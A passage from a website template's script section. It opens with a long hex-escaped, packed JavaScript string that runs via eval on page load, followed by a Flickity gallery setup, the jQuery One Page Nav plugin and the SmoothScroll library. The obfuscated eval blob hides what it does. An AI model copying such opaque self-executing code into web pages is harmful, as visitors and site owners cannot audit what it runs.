x5c\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
